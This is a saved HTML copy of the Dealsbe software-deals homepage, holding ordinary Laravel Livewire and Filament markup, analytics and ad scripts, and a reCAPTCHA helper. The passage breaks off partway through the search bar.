

==== index.html @ 4842b11f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" dir="ltr"
    x-data="{ theme: 'light', isMobile: window.innerWidth < 1024 }"
    x-init="theme = new URL(window.location.href).searchParams.get('theme') || theme"
    :class="{ 'dark': theme === 'dark', 'classic': theme === 'classic' }" @resize.window="isMobile = window.innerWidth < 1024">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="csrf_token" value="t3bmYc9GRnfRwkOkOoC4B3btV8A1Bs2HAvRsbFF4"/>

        
        <title>Exclusive Software Deals for Developers and Startups - Dealsbe</title>
<meta name="description" content="Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<link rel="canonical" href="https://dealsbe.com">
<meta property="og:title" content="Exclusive Software Deals for Developers and Startups - Dealsbe">
<meta property="og:description" content="Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more">
<meta property="og:type" content="website">
<meta property="og:url" content="https://dealsbe.com">
<meta property="og:image" content="https://dealsbe.com/images/ogimage.jpg">

<meta name="twitter:title" content="Exclusive Software Deals for Developers and Startups - Dealsbe">
<meta name="twitter:description" content="Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more">
<meta name="twitter:image" content="https://dealsbe.com/images/ogimage.jpg">
<meta name="twitter:url" content="https://dealsbe.com">
<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<script type="application/ld+json">{"@context":"https://schema.org","name":"Exclusive Software Deals for Developers and Startups - Dealsbe","description":"Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more"}</script>
        <script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","name":"Exclusive Software Deals for Developers and Startups - Dealsbe","description":"Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more","url":"https://dealsbe.com"}</script>


        <link rel="icon" type="image/png" href="https://dealsbe.com/images/favicon.png">


        <link rel="preconnect" href="https://fonts.googleapis.com">

        <!-- PWA  -->
        <meta name="theme-color" content="#6777ef"/>
                    <link rel="apple-touch-icon" sizes="72x72" href="https://dealsbe.com/media/pwa/72x72.png">
                    <link rel="apple-touch-icon" sizes="96x96" href="https://dealsbe.com/media/pwa/96x96.png">
                    <link rel="apple-touch-icon" sizes="128x128" href="https://dealsbe.com/media/pwa/128x128.png">
                    <link rel="apple-touch-icon" sizes="144x144" href="https://dealsbe.com/media/pwa/144x144.png">
                    <link rel="apple-touch-icon" sizes="152x152" href="https://dealsbe.com/media/pwa/152x152.png">
                    <link rel="apple-touch-icon" sizes="192x192" href="https://dealsbe.com/media/pwa/192x192.png">
                    <link rel="apple-touch-icon" sizes="384x384" href="https://dealsbe.com/media/pwa/384x384.png">
                    <link rel="apple-touch-icon" sizes="512x512" href="https://dealsbe.com/media/pwa/512x512.png">
                <link rel="manifest" href="/manifest.json?v=1762113589"  >


  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">


        <link
            href="https://dealsbe.com/css/bezhansalleh/filament-google-analytics/filament-google-analytics.css?v=2.0.1.0"
            rel="stylesheet"
            data-navigate-track
        />
                <link
            href="https://dealsbe.com/css/filament/forms/forms.css?v=3.2.115.0"
            rel="stylesheet"
            data-navigate-track
        />
                <link
            href="https://dealsbe.com/css/filament/support/support.css?v=3.2.115.0"
            rel="stylesheet"
            data-navigate-track
        />
        
<style>
    :root {
         --danger-50:254, 242, 242;  --danger-100:254, 226, 226;  --danger-200:254, 202, 202;  --danger-300:252, 165, 165;  --danger-400:248, 113, 113;  --danger-500:239, 68, 68;  --danger-600:220, 38, 38;  --danger-700:185, 28, 28;  --danger-800:153, 27, 27;  --danger-900:127, 29, 29;  --danger-950:69, 10, 10;  --gray-50:250, 250, 250;  --gray-100:244, 244, 245;  --gray-200:228, 228, 231;  --gray-300:212, 212, 216;  --gray-400:161, 161, 170;  --gray-500:113, 113, 122;  --gray-600:82, 82, 91;  --gray-700:63, 63, 70;  --gray-800:39, 39, 42;  --gray-900:24, 24, 27;  --gray-950:9, 9, 11;  --info-50:239, 246, 255;  --info-100:219, 234, 254;  --info-200:191, 219, 254;  --info-300:147, 197, 253;  --info-400:96, 165, 250;  --info-500:59, 130, 246;  --info-600:37, 99, 235;  --info-700:29, 78, 216;  --info-800:30, 64, 175;  --info-900:30, 58, 138;  --info-950:23, 37, 84;  --primary-50:255, 251, 235;  --primary-100:254, 243, 199;  --primary-200:253, 230, 138;  --primary-300:252, 211, 77;  --primary-400:251, 191, 36;  --primary-500:245, 158, 11;  --primary-600:217, 119, 6;  --primary-700:180, 83, 9;  --primary-800:146, 64, 14;  --primary-900:120, 53, 15;  --primary-950:69, 26, 3;  --success-50:240, 253, 244;  --success-100:220, 252, 231;  --success-200:187, 247, 208;  --success-300:134, 239, 172;  --success-400:74, 222, 128;  --success-500:34, 197, 94;  --success-600:22, 163, 74;  --success-700:21, 128, 61;  --success-800:22, 101, 52;  --success-900:20, 83, 45;  --success-950:5, 46, 22;  --warning-50:255, 251, 235;  --warning-100:254, 243, 199;  --warning-200:253, 230, 138;  --warning-300:252, 211, 77;  --warning-400:251, 191, 36;  --warning-500:245, 158, 11;  --warning-600:217, 119, 6;  --warning-700:180, 83, 9;  --warning-800:146, 64, 14;  --warning-900:120, 53, 15;  --warning-950:69, 26, 3;     }
</style>
        <link rel="preload" as="style" href="https://dealsbe.com/build/assets/app-de63f197.css" /><link rel="stylesheet" href="https://dealsbe.com/build/assets/app-de63f197.css" data-navigate-track="reload" />

        <!-- Insert Custom Script in Head -->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-04MZV72B17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-04MZV72B17');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1987311378057871"
     crossorigin="anonymous"></script>

        <script >
    function refreshReCaptchaV3(fieldId,action){
        return new Promise(function (resolve, reject) {
            grecaptcha.ready(function () {
                grecaptcha.execute(window['client'+fieldId], {
                    action: action
                }).then(resolve);
            });
        });
    }

    function getReCaptchaV3Response(fieldId){
        return grecaptcha.getResponse(window['client'+fieldId])
    }
</script>



         
                  <style>
            
        </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}</style>
</head>
    <body x-on:close-modal.window="document.documentElement.classList.add('flow-auto')" x-on:open-modal.window="document.documentElement.classList.remove('flow-auto')" class="bg-gray-50  font-normal text-gray-950 antialiased dark:bg-gray-950 dark:text-white classic:bg-gray-100 classic:text-black">

        <div wire:snapshot="{&quot;data&quot;:{&quot;isFilamentNotificationsComponent&quot;:true,&quot;notifications&quot;:[[],{&quot;class&quot;:&quot;Filament\\Notifications\\Collection&quot;,&quot;s&quot;:&quot;wrbl&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;wLzNKY36qS8GMvei1eg6&quot;,&quot;name&quot;:&quot;notifications&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;eb166154a8d11786e0cce88531664f9a4bd8ee7c0b3de17581ebb78f8447ce93&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;notificationsSent&quot;,&quot;notificationSent&quot;,&quot;notificationClosed&quot;]}" wire:id="wLzNKY36qS8GMvei1eg6">
    <div
        class="fi-no pointer-events-none fixed inset-4 z-50 mx-auto flex gap-3 items-end flex-col-reverse justify-end"
        role="status"
    >
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
    </div>

    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
</div>

        <div wire:snapshot="{&quot;data&quot;:{&quot;categories&quot;:[null,{&quot;keys&quot;:[1,6,11,15],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Category&quot;,&quot;s&quot;:&quot;elcln&quot;}],&quot;spotlightAds&quot;:[null,{&quot;keys&quot;:[],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:null,&quot;s&quot;:&quot;elcln&quot;}],&quot;isMobileHidden&quot;:false,&quot;freshAds&quot;:[null,{&quot;keys&quot;:[&quot;9ebaeec3-bad9-418e-873f-28dfec77e520&quot;,&quot;9e582835-96b8-4c7f-b023-7f284fc4b45a&quot;,&quot;9d545150-1648-4c1c-af5e-dbb9f081dbc9&quot;,&quot;9d545150-1096-4942-8091-5c1e9a611da2&quot;,&quot;9d545150-0af2-4b37-bf7b-c7c96e8cd2a5&quot;,&quot;9d545150-2d4d-49ae-97cd-a2549456cfb4&quot;,&quot;9d545150-17a4-432a-9d1d-97c13f88cdb2&quot;,&quot;9d545150-197b-4f88-9ed7-68769e2a11e5&quot;,&quot;9d545150-130f-46c5-9778-2aeb2c43b3d9&quot;,&quot;9d545150-1faa-424f-ac3c-070f82aaf1ef&quot;],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Ad&quot;,&quot;s&quot;:&quot;elcln&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;FBJecrL6Xah8LBZTmfHW&quot;,&quot;name&quot;:&quot;home.home&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:{&quot;lw-4094255178-0&quot;:[&quot;header&quot;,&quot;vROm12E4dw4WSYKMUh8r&quot;],&quot;lw-4094255178-1&quot;:[&quot;div&quot;,&quot;HhLsh20h72AVSUxB2CrZ&quot;],&quot;category-1&quot;:[&quot;a&quot;,&quot;NI1g5MY2FSjVH1r61fSW&quot;],&quot;category-6&quot;:[&quot;a&quot;,&quot;nrBCL6vmlfiN2dTY4UzA&quot;],&quot;category-11&quot;:[&quot;a&quot;,&quot;TDVlbd4wwFBej211Pbd7&quot;],&quot;category-15&quot;:[&quot;a&quot;,&quot;YGp427ttGcll4I2HLwQD&quot;],&quot;fresh-ad-9ebaeec3-bad9-418e-873f-28dfec77e520&quot;:[&quot;a&quot;,&quot;8cCRL2NhFwo8PSuA1hlt&quot;],&quot;fresh-ad-9e582835-96b8-4c7f-b023-7f284fc4b45a&quot;:[&quot;a&quot;,&quot;sEKaBJjq13u4d7l8zpFZ&quot;],&quot;fresh-ad-9d545150-1648-4c1c-af5e-dbb9f081dbc9&quot;:[&quot;a&quot;,&quot;bOAyiXW0PaBDP8VjnH7k&quot;],&quot;fresh-ad-9d545150-1096-4942-8091-5c1e9a611da2&quot;:[&quot;a&quot;,&quot;aYau7XWxOoAomhQhbYA4&quot;],&quot;fresh-ad-9d545150-0af2-4b37-bf7b-c7c96e8cd2a5&quot;:[&quot;a&quot;,&quot;Hc35s18wIajc4wYChXkT&quot;],&quot;fresh-ad-9d545150-2d4d-49ae-97cd-a2549456cfb4&quot;:[&quot;a&quot;,&quot;Cf3PlZAiL2qFLwzDCJ4E&quot;],&quot;fresh-ad-9d545150-17a4-432a-9d1d-97c13f88cdb2&quot;:[&quot;a&quot;,&quot;iobmiE9KoU3Nu171bDCJ&quot;],&quot;fresh-ad-9d545150-197b-4f88-9ed7-68769e2a11e5&quot;:[&quot;a&quot;,&quot;0iX0IFvf4HX9Grsjp0Jm&quot;],&quot;fresh-ad-9d545150-130f-46c5-9778-2aeb2c43b3d9&quot;:[&quot;a&quot;,&quot;lBubKLglRn3AwHdvpmmT&quot;],&quot;fresh-ad-9d545150-1faa-424f-ac3c-070f82aaf1ef&quot;:[&quot;a&quot;,&quot;of6PCGmfAZiHAfz8FjbL&quot;],&quot;lw-4094255178-2&quot;:[&quot;div&quot;,&quot;ir4v2GeRyL7rKo8PH1Sa&quot;],&quot;lw-4094255178-3&quot;:[&quot;footer&quot;,&quot;9cMOEerxl9mqdS9t0VME&quot;],&quot;lw-4094255178-4&quot;:[&quot;div&quot;,&quot;HIaWWu65DFqemYIHCDvV&quot;]},&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7e238e8527b59017097c75124a00ce775e94258369d89f6204886a3b08c6a503&quot;}" wire:effects="[]" wire:id="FBJecrL6Xah8LBZTmfHW" x-data class="pb-14 md:pb-0">

    <header wire:snapshot="{&quot;data&quot;:{&quot;isSearch&quot;:false,&quot;context&quot;:&quot;home&quot;,&quot;isMobileHidden&quot;:null,&quot;sidbarOpen&quot;:false},&quot;memo&quot;:{&quot;id&quot;:&quot;vROm12E4dw4WSYKMUh8r&quot;,&quot;name&quot;:&quot;layout.header&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ef83aade7bf38dafdb8b35cec0abda9737129f5b19188f6750aada37caac5a18&quot;}" wire:effects="[]" wire:id="vROm12E4dw4WSYKMUh8r" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" x-data="{ isSticky: false, sidebarOpen: false,     isMobileHidden: window.Livewire.find('FBJecrL6Xah8LBZTmfHW').entangle('isMobileHidden'),
 isAuthenticated: false }" @scroll.window="isSticky = (window.pageYOffset > 50)" class="bg-white dark:bg-gray-900 shadow-sm ring-1 ring-gray-950/5 dark:ring-white/10 classic:ring-black classic:border-t-2 classic:border-black"   :class="{ 'sticky top-0 z-30 ': isSticky, 'hidden md:block': isMobileHidden }">
    <div class="container mx-auto py-4 md:py-6 px-4">
        <div class="block md:flex justify-between items-center">
            <div class="flex items-center flex-wrap md:flex-row md:flex-nowrap gap-y-4">
                <div class="w-32 h-10 bg-gray-200 animate-pulse rounded  md:mr-4"></div>

                <div class="relative md:mr-4 w-full md:w-auto">
                    <div class="w-5 h-5 rounded-full animate-pulse bg-gray-200 dark:bg-gray-600 absolute left-0 top-0 mt-[.6rem] md:mt-[.6rem] ml-2"></div>
                    <div class="shadow-sm ring-1 ring-gray-950/10 bg-gray-200 animate-pulse dark:bg-gray-600 h-10 md:h-10 pl-10 pr-4 w-full md:min-w-[200px] lg:min-w-[350px] rounded-xl"></div>
                </div>

            </div>
            <div class="md:flex items-center hidden">
                <div class="w-10 h-10 bg-gray-200 animate-pulse rounded-full mr-4"></div>
                <div class="w-20 h-4 bg-gray-200 animate-pulse rounded mr-4"></div>
                <div class="w-32 h-10 bg-gray-200 animate-pulse rounded"></div>
            </div>
        </div>
        <div class="hidden md:block mt-8 mb-4">
            <div class="flex space-x-4">
                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
            </div>
        </div>
    </div>
</header>

    <div wire:snapshot="{&quot;data&quot;:{&quot;search&quot;:null,&quot;banners&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;HhLsh20h72AVSUxB2CrZ&quot;,&quot;name&quot;:&quot;home.banner&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d1f12803c55e30123db2d8114ab9b69f167927f552d2574580f2741db31221f0&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;update-banner-view&quot;]}" wire:id="HhLsh20h72AVSUxB2CrZ" class="classic:border-black classic:border-y hidden md:block bg-gradient-to-r from-primary-600"  >
    <div class="container mx-auto px-4">
        <div class="flex flex-row items-center py-10 md:py-16">
                <!-- Left Section -->
                <div class="flex flex-col space-y-4 flex-1">
                    <!-- Title -->
                    <h1 class="text-2xl md:text-3xl font-bold text-gray-800">Deals for startups &amp; developers</h1>
                    <!-- Description -->
                    <p class="text-gray-700 text-base md:text-lg">Unlock over $1,000,000 in savings on top software to help grow your business.</p>
                    <!-- Search Bar -->
                    <div class="flex items-center rounded-md home-search">
                        <div
        class="fi-input-wrp flex rounded-lg shadow-sm ring-1 transition duration-75 bg-white dark:bg-white/5 [&amp;:not(:has(.fi-ac-action:focus))]:focus-within:ring-2 ring-gray-950/10 dark:ring-white/20 [&amp;:not(:has(.fi-ac-action:focus))]:focus-within:ring-primary-600 dark:[&amp;:not(:has(.fi-ac-action:focus))]:focus-within:ring-primary-500"
>
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div
                class="min-w-0 flex-1"
    >
        <input
    class="fi-input block w-full border-none py-1.5 text-base text-gray-950 transition duration-75 placeholder:text-gray-400 focus:ring-0 disabled:text-gray-500 disabled:[-webkit-text-fill-color:theme(colors.gray.500)] disabled:placeholder:[-webkit-text-fill-color:theme(colors.gray.400)] dark:text-white dark:placeholder:text-gray-500 dark:disabled:text-gray-400 dark:disabled:[-webkit-text-fill-color:theme(colors.gray.400)] dark:disabled:placeholder:[-webkit-text-fill-color:theme(colors.gray.500)] sm:text-sm sm:leading-6 bg-white/0 ps-3 pe-3" type="text" wire:model.live="search" wire:keydown.enter="performSearch" placeholder="Search for tools, VPN, hosting, and more..."
/>
    </div>

    <!--[if BLOCK]><![endif]-->        <div
            class="flex items-center gap-x-3 pe-3 border-s border-gray-200 ps-3 dark:border-white/10"
        >
            <!--[if BLOCK]><![endif]-->                <span class="fi-input-wrp-label whitespace-nowrap text-sm text-gray-500 dark:text-gray-400">
                    <!--[if BLOCK]><![endif]-->    <button
